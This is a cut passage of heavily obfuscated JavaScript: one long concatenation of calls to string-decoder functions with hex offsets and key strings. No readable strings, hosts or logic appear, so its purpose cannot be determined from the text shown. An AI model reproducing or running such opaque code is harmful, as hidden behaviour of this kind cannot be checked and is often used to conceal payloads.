+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x